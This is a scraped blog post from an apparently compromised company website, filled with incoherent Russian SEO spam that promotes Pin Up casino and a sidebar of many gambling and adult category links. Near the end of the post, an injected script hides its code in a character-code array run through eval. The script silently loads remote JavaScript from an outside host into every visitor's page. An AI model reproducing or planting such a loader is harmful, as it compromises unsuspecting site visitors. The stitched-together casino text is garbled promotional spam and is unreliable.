				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h3 class="entry-title">Blog</h3>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://ras-safety.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://ras-safety.com/index.php/category/uncategorized/">Uncategorized</a></span> &raquo; </div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-10711" class="post-single-page post-no-title post-10711 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner">
									<div class="meta-post-categories"><a href="https://ras-safety.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			
							<h1 class="entry-title"></h1>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2023-05-27T06:11:30+00:00">May 27, 2023</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src='https://secure.gravatar.com/avatar/4dbca7766619f2d300160e7af87caa72fc0bd22db17f2f6d0d71cc13359a693b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dbca7766619f2d300160e7af87caa72fc0bd22db17f2f6d0d71cc13359a693b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>														<a href="https://ras-safety.com/index.php/author/ras-safety/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">rassafety</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
								
												<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					11				</span>
				<span class="post-date-month">
					Apr				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content woodmart-entry-content">
					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Как Вывести Деньги Со Счета Пин Ап Казино<br />
</a></li>
<li><a href="#toc-1">Процедура Пополнения Счета В Казино Пин Ап<br />
</a></li>
<li><a href="#toc-2">Казино Пинап — Официальный Сайт Pin Up Casino<br />
</a></li>
<li><a href="#toc-3">Пополнение Счета И Вывод Денег<br />
</a></li>
<li><a href="#toc-4">Как Восстановить Доступ К Аккаунту При Потере Пароля?<br />
</a></li>
<li><a href="#toc-5">Commonly Asked Questions По Фрибетам, Бонусам И Промокодам<br />
</a></li>
<li><a href="#toc-6">Для Чего Необходима Верификация В Клубе Pin Number Up?<br />
</a></li>
<li><a href="#toc-7">Прямые Ссылки Сайтов Партнеров<br />
</a></li>
<li><a href="#toc-8">Где Скачать Мобильное Приложение Pin-up<br />
</a></li>
<li><a href="#toc-9">Вход В Аккаунт На Официальном Сайте<br />
</a></li>
<li><a href="#toc-10">Скачать Приложение Ivanbet (pin-up Ru) На Ios<br />
</a></li>
<li><a href="#toc-11">Как Начать Играть В Pin-up Casino?<br />
</a></li>
<li><a href="#toc-12">Информация О Приложении Pin-up Ru Для Ios<br />
</a></li>
<li><a href="#toc-13">Нет Официального Представителя Разработчика На Сайте<br />
</a></li>
<li><a href="#toc-14">Лучшие Бонусы Бк:<br />
</a></li>
<li><a href="#toc-15">Как Реализована Защита Персональных Данных В Пин Уп?<br />
</a></li>
<li><a href="#toc-16">Главные Преимущества Казино Пин Ап<br />
</a></li>
<li><a href="#toc-17">С Официального Сайта Компании<br />
</a></li>
<li><a href="#toc-18">Техническая Информация О Приложение (характеристики Приложения)<br />
</a></li>
<li><a href="#toc-19">Какие Игры Доступны В Pinup Casino?<br />
</a></li>
<li><a href="#toc-20">Пополнение И Вывод Денег В Pin-up<br />
</a></li>
<li><a href="#toc-21">Установка Приложения На Телефон Андроид<br />
</a></li>
<li><a href="#toc-22">Дата Начала Работы Казино Пинап<br />
</a></li>
<li><a href="#toc-23">Какие Бонусы И Акции Предлагает Pinup Casino?<br />
</a></li>
<li><a href="#toc-24">Кому Принадлежит Пин-ап Казино?<br />
</a></li>
<li><a href="#toc-26">Плюсы И Минусы Приложения<br />
</a></li>
<li><a href="#toc-28">Игровые Автоматы И Провайдеры В Казино Пин Ап<br />
</a></li>
</ul>
</div>
<p>Бесплатный режим игры в игровых автоматах казино Пин Ап имеет множество преимуществ.<br />
 Во-первых, он позволяет насладиться игрой в слоты без использования собственных денег.<br />
 Многие игроки не пополняют счет, а играют в виртуальных слотах без риска для того, чтобы получить удовольствие и расслабиться.<br />
 После проигрыша выданной суммы, можно перезапустить слот и баланс обновиться.</p>
<p>Время от времени их тоже блокируют, потому лучше сохранять сразу несколько доменов казино.<br />
 После этого казино направляет игрока на шлюз, где нужно указать номер карты <a href="https://pinup-bet-ru.com">пин ап</a> или кошелька, ФИО.<br />
 Форма предоставляется системой оплаты с шифрованием и защитой.<br />
 Изменять размер ставки нельзя, а использовать функцию можно только прематч.</p>
<h2 id="toc-0">Как Вывести Деньги Со Счета Пин Ап Казино<br />
</h2>
<p>Доступен данный раздел в верхнем навигационном меню или в профиле.<br />
 В онлайн казино Pin-up принимаются ставки трех видов (ординар, экспресс и система).<br />
 Для беттинга минимальный взнос составляет 500 рублей (эквивалент), в игровых автоматах ставки предусмотрены действующими правилами игры.<br />
 Пополнить баланс можно несколькими вариантами в разделе «Касса».</p>
<h3 id="toc-1">Процедура Пополнения Счета В Казино Пин Ап<br />
</h3>
<p>Поэтому игроки могут быть уверены в надежности и честности.<br />
 В окне статуса профиля можно увидеть рейтинг игрока, статус верификации, контактные данные и другая информация.<br />
 Если аккаунт еще не верифицированный, то можно кликнуть на соответствующую кнопку и запустить данный процесс.</p>
<p>Помимо 100 фриспинов, один игрок имеет возможность получить App Watch совершенно бесплатно.<br />
 Принять участие в акции могут игроки, которые создали учетную запись и прошли верификацию.<br />
 Акции проходят регулярно, поэтому пользователи всегда имеют возможность выиграть ценные призы.</p>
<h2 id="toc-2">Казино Пинап — Официальный Сайт Pin Up Casino<br />
</h2>
<p>Если письмо не появилось во входящих, то проверьте папку “Спам”.<br />
 Если его нет и в спаме, то попробуйте провести регистрацию на другой почтовый ящик.<br />
 Если оба варианта не дают результата, обратитесь в службу поддержки через чат, объясните ситуацию и вам дадут инструкции.<br />
 Для идентификации пользователя необходимо отправить скан разворота паспорта, также ваше фото с развернутым документом в руках.</p>
<h3 id="toc-3">Пополнение Счета И Вывод Денег<br />
</h3>
<p>Если вы заказываете вывод средств первый раз, то на выполнение заявки может потребоваться 2 дня.<br />
 Все последующие выводы на те же реквизиты проходят практически моментально.<br />
 Регистрация в букмекерской конторе Пин-Ап через e-mail требует подтверждения почтового адреса.</p>
<h3 id="toc-4">Как Восстановить Доступ К Аккаунту При Потере Пароля?<br />
</h3>
<p>Пин Ап работает в разных странах, потому можно играть на гривны, рубли, доллары, и т. д.<br />
 Каждый игрок в Pin Up имеет право на участие в бонусной программе.<br />
 Действительно щедрые бонусы можно получить за активность и каждое пополнение счета.<br />
 Всем своим клиентам Пинап казино гарантирует честную игру, быстрые выплаты и полную конфиденциальность.<br />
 Pinup Casino рад приветствовать всех игроков и предлагает простой и доступный процесс бесплатной регистрации на платформе Pin up.</p>
<h2 id="toc-5">Faq По Фрибетам, Бонусам И Промокодам<br />
</h2>
<p>Даже начинающий пользователь без труда разберется во всем доступном функционале за 5-10 минут.<br />
 Вся навигация осуществляется через боковое меню, открываемое по тапу на соответствующую иконку в левом верхнем углу программы.<br />
 Для просмотра онлайн-матчей требуется помимо регистрации личного аккаунта еще и прохождение процедуры идентификации во Втором ЦУПИС.</p>
<p>Также игроки могут получить дополнительные подарки без необходимости вносить депозит.<br />
 Для этого в разделе &#8220;Акции&#8221; можно принять участие в щедрых конкурсах, выиграть бонус-код или получить другие ценные подарки.<br />
 К примеру, за оформление подписки на официальное сообщество казино Пин Ап в Instagram, игрок может получить шанс выиграть 100 бесплатных вращений.<br />
 Переход на зеркало осуществляется не только при отсутствии доступа к сайту в стране игры.<br />
 Онлайн-казино Пин Ап использует данную технологию для распределения потока игроков.</p>
<h2 id="toc-6">Для Чего Необходима Верификация В Клубе Pin Up?<br />
</h2>
<p>После этого необходимо зайти на e-mail и нажать на ссылку в письме от администрации казино.<br />
 Подтверждение почты обязательное требование для получения приветственного и других бонусов.<br />
 Смотреть онлайн-матчи могут лишь пользователи, прошедшие верификацию.<br />
 Однако положительный баланс игрового счёта не проверяется.</p>
<h3 id="toc-7">Прямые Ссылки Сайтов Партнеров<br />
</h3>
<p>Основное меню разворачивается путем клика по трем линиям в левом верхнем углу.<br />
 Если развернуть весь список, то в выпадающем меню будет история ставок, результаты, календарь и настройки (формат коэффициентов и времени).<br />
 Бонусная политика Pin Up привлекает внимание клиентов.<br />
 За установку приложения бонус получить не получится, но за регистрацию – более чем.</p>
<p>Немаловажно, что даже самые best games на Pin-up Fun, а также все игровые аппараты, доступны бесплатно, без необходимости в разблокировке.<br />
 Скачивание приложения Pinup Casino – наиболее удобный и быстрый способ погрузиться в захватывающий мир азарта и развлечений.<br />
 Это приложение обладает удобным интерфейсом, специально разработанным для мобильного игрового опыта, гарантируя вам комфорт и удовольствие от игры.</p>
<h2 id="toc-8">Где Скачать Мобильное Приложение Pin-up<br />
</h2>
<p>Регистрация на Pinup &#8211; это всего лишь несколько простых шагов.<br />
 Вам потребуется зайти на сайт букмекерской конторы Pin-up Gamble и заполнить небольшую регистрационную форму, в которой необходимо указать основные данные.<br />
 Затем вам будет предложено пройти верификацию, что обеспечит безопасность вашего аккаунта и подтверждает вашу личность.<br />
 Важно, что даже если вы не являетесь обладателем новейшего флагманского смартфона, вы все еще можете установить apk бк Пин Ап на старый Android.<br />
 Для установки Pinup Casino на устаревший гаджет, вам потребуется сначала скачать апк-файл программы с нашего сайта.<br />
 Нажмите на “Все версии” и выберите более раннюю  версию ПО, а затем скачайте её на свое устройство.</p>
<p>За участие в турнирах, розыгрышах и других мероприятиях, игрок может получить промо-код.<br />
 Игроки могут пообщаться между собой, познакомиться и скооперироваться.<br />
 Это позволяет разнообразить игру и получить еще больше положительных эмоций и приятных воспоминаний. [newline]Анимационные игры начинают набирать большую популярность.<br />
 Правила и особенности игры полностью скопированы с наземного казино.</p>
<h3 id="toc-9">Вход В Аккаунт На Официальном Сайте<br />
</h3>
<p>Они не могут дать достаточную скорость для комфортной игры, особенно в лайв разделе казино.<br />
 Зеркала Пин Ап распространяются через официальный сайт, его поддержку и партнерские ресурсы.<br />
 Можно и просто ввести в поисковую строку название бренда и слово зеркало.<br />
 После оформления подписки можно настроить частоту получения списка рабочих копий казино.<br />
 На зеркалах работает авторизация с актуальными данными пользователей.<br />
 После ввода логина и пароля гости могут попасть в кабинет и получить доступ к счету казино.</p>
<p>Чаще всего, нужно будет делать ставки в указанном игровом автомате.<br />
 За выполнение поставленных задач, игрок может получить бесплатные вращения, пинкойны и другие бонусы.<br />
 Слоты для мобильной версии казино Pin Up разрабатываются под технологию HTML5.<br />
 Она менее требовательная к вычислительным мощностям мобильных устройств, что позволяет делать более качественные игровые автоматы.<br />
 На это положительно влияет и небольшие размеры экрана телефона.</p>
<h3 id="toc-10">Скачать Приложение Ivanbet (pin-up Ru) На Ios<br />
</h3>
<p>В лобби казино Пин Ап можно кликнуть на категорию Live-игр.<br />
 Здесь будут собраны все имеющиеся в ассортимент игры с живым дилером.<br />
 Также имеется возможность воспользоваться поисковым фильтром или найти игру по названию.</p>
<h2 id="toc-11">Как Начать Играть В Pin-up Casino?<br />
</h2>
<p>После первой авторизации в системе новичкам необходимо дополнить свой профиль персональными данными и пройти верификацию счета.<br />
 В учетной записи отображается актуальное состояние баланса, активные бонусы и лотерейные билеты.<br />
 Здесь можно посмотреть историю операций и воспользоваться дополнительными настройками безопасности.</p>
<h3 id="toc-12">Информация О Приложении Pin-up Ru Для Ios<br />
</h3>
<p>Чтобы приступить к игре, нужно всего лишь кликнуть на иконку.<br />
 Демо-режим в данных форматах азартных игр отсутствует.<br />
 В Пин Ап вход в персональный кабинет через социальные сети осуществляется путем нажатия на подходящую иконку.</p>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="woodmart-single-footer">						<div class="single-post-social">
							
			<div class="woodmart-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2022/04/11/10711/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

								</div>
					</div>

							<div class="single-post-navigation">
				 					<div class="blog-posts-nav-btn prev-btn">
													<div class="posts-nav-inner">
								<a href="https://ras-safety.com/index.php/2022/04/11/10713/">
									<span class="btn-label">Newer</span>
									<span class="post-title"></span>
								</a>
							</div>
											</div>

											<div class="back-to-archive">
							<a href="https://ras-safety.com/index.php/2022/04/11/10711/"><span class="woodmart-tooltip">Back to list</span></a>
						</div>
					
					<div class="blog-posts-nav-btn next-btn">
													<div class="posts-nav-inner">
								<a href="https://ras-safety.com/index.php/2022/04/11/10709/">
									<span class="btn-label">Older</span>
									   <span class="post-title"></span>
								</a>
							</div>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="categories-6" class="woodmart-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-305"><a href="https://ras-safety.com/index.php/category/mostbet-online-sports-gambling-up-to-100-pleasant-bonus-232/">&quot;mostbet Online Sports Gambling Up To 100 Pleasant Bonus &#8211; 556</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://ras-safety.com/index.php/category/1-win-bet-861/">1 Win Bet 861</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://ras-safety.com/index.php/category/1-win-bet-947/">1 Win Bet 947</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://ras-safety.com/index.php/category/1-win-colombia-391/">1 Win Colombia 391</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://ras-safety.com/index.php/category/10-jili-slot-278/">10 Jili Slot 278</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://ras-safety.com/index.php/category/10-jili-slot-546/">10 Jili Slot 546</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://ras-safety.com/index.php/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://ras-safety.com/index.php/category/1win-apk-137/">1win Apk 137</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://ras-safety.com/index.php/category/1win-aviator-635/">1win Aviator 635</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://ras-safety.com/index.php/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://ras-safety.com/index.php/category/1win-bet-372/">1win Bet 372</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://ras-safety.com/index.php/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://ras-safety.com/index.php/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://ras-safety.com/index.php/category/1win-casino-chile-992/">1win Casino Chile 992</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://ras-safety.com/index.php/category/1win-casino-online-793/">1win Casino Online 793</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://ras-safety.com/index.php/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://ras-safety.com/index.php/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://ras-safety.com/index.php/category/1win-giris-541/">1win Giris 541</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://ras-safety.com/index.php/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://ras-safety.com/index.php/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://ras-safety.com/index.php/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://ras-safety.com/index.php/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://ras-safety.com/index.php/category/1win-yukle-960/">1win Yukle 960</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://ras-safety.com/index.php/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://ras-safety.com/index.php/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ras-safety.com/index.php/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://ras-safety.com/index.php/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://ras-safety.com/index.php/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://ras-safety.com/index.php/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://ras-safety.com/index.php/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://ras-safety.com/index.php/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ras-safety.com/index.php/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://ras-safety.com/index.php/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://ras-safety.com/index.php/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://ras-safety.com/index.php/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://ras-safety.com/index.php/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://ras-safety.com/index.php/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ras-safety.com/index.php/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://ras-safety.com/index.php/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://ras-safety.com/index.php/category/1xbet-login-india-392/">1xbet Login India 392</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://ras-safety.com/index.php/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ras-safety.com/index.php/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://ras-safety.com/index.php/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://ras-safety.com/index.php/category/20-bet-429/">20 Bet 429</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://ras-safety.com/index.php/category/20-bet-621/">20 Bet 621</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://ras-safety.com/index.php/category/20bet-app-324/">20bet App 324</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://ras-safety.com/index.php/category/20bet-app-607/">20bet App 607</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://ras-safety.com/index.php/category/20bet-app-867/">20bet App 867</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://ras-safety.com/index.php/category/20bet-app-949/">20bet App 949</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://ras-safety.com/index.php/category/20bet-bonus-858/">20bet Bonus 858</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://ras-safety.com/index.php/category/20bet-bonus-bez-depozytu-950/">20bet Bonus Bez Depozytu 950</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://ras-safety.com/index.php/category/20bet-bonus-code-793/">20bet Bonus Code 793</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://ras-safety.com/index.php/category/20bet-bonus-code-852/">20bet Bonus Code 852</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://ras-safety.com/index.php/category/20bet-casino-246/">20bet Casino 246</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-677/">20bet Casino No Deposit Bonus 677</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-998/">20bet Casino No Deposit Bonus 998</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-code-560/">20bet Casino No Deposit Bonus Code 560</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-code-679/">20bet Casino No Deposit Bonus Code 679</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ras-safety.com/index.php/category/20bet-kasyno-97/">20bet Kasyno 97</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-147/">20bet Kod Promocyjny 147</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-396/">20bet Kod Promocyjny 396</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-624/">20bet Kod Promocyjny 624</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-666/">20bet Kod Promocyjny 666</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-735/">20bet Kod Promocyjny 735</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-bez-depozytu-410/">20bet Kod Promocyjny Bez Depozytu 410</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://ras-safety.com/index.php/category/20bet-login-86/">20bet Login 86</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ras-safety.com/index.php/category/20bet-logowanie-345/">20bet Logowanie 345</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://ras-safety.com/index.php/category/20bet-pl-3/">20bet Pl 3</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://ras-safety.com/index.php/category/20bet-pl-480/">20bet Pl 480</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://ras-safety.com/index.php/category/20bet-promo-code-421/">20bet Promo Code 421</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://ras-safety.com/index.php/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://ras-safety.com/index.php/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://ras-safety.com/index.php/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://ras-safety.com/index.php/category/365-bet-974/">365 Bet 974</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://ras-safety.com/index.php/category/50-free-spins-ggbet-513/">50 Free Spins Ggbet 513</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://ras-safety.com/index.php/category/767/">767</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://ras-safety.com/index.php/category/7games-bet-bonus-339/">7games Bet Bonus 339</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://ras-safety.com/index.php/category/80-slottica-candy-monsta-graj-demo-460/">80 Slottica Candy Monsta Graj Demo &#8211; 915</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://ras-safety.com/index.php/category/80-slottica-dla-miloesnikow-gier-146/">80 Slottica Dla Miłośników Gier &#8211; 636</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://ras-safety.com/index.php/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://ras-safety.com/index.php/category/9/">9</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://ras-safety.com/index.php/category/aajogo-apk-download-913/">Aajogo Apk Download 913</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://ras-safety.com/index.php/category/aajogo-bet-447/">Aajogo Bet 447</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://ras-safety.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://ras-safety.com/index.php/category/alexander-casino-431/">Alexander Casino 431</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://ras-safety.com/index.php/category/aplicativo-betano-477/">Aplicativo Betano 477</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://ras-safety.com/index.php/category/aposta-maxima-bet-721/">Aposta Maxima Bet 721</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://ras-safety.com/index.php/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://ras-safety.com/index.php/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://ras-safety.com/index.php/category/aviator-aposta-691/">Aviator Aposta 691</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://ras-safety.com/index.php/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://ras-safety.com/index.php/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://ras-safety.com/index.php/category/aviator-demo-oyna-712/">Aviator Demo Oyna 712</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://ras-safety.com/index.php/category/aviator-game-in-south-africa-den-gi-aviator-503/">Aviator Game In South Africa Деньги Aviator &#8211; 935</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://ras-safety.com/index.php/category/aviator-game-live-igroku-nujno-283/">Aviator Game Live Игроку Нужно &#8211; 632</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://ras-safety.com/index.php/category/aviator-in/">aviator IN</a>
</li>
